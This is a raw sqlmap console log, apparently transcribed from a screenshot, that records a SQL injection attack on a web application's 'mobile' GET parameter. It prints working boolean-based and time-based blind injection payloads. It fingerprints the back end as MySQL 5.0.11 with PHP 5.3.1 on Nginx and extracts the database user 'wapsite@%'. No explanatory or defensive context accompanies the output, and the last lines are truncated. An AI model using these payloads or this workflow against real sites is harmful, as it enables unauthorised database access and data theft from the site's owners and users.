 Place: GET
Parameter: mobile
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mobile=k% AND 4101=4101 AND '%'='
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: mobile=k% AND SLEEP(5) AND '%'='
---
[16:41:48] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.1
back-end DBMS: MySQL 5.0.11
[16:41:48] [INFO] fetching current user
[16:41:48] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[16:41:48] [INFO] retrieved: wapsite@%
current user: 'wapsite@%
[16:42:03] [INFO] fetched data logged to text files under '/usr/share/sqlmap/ou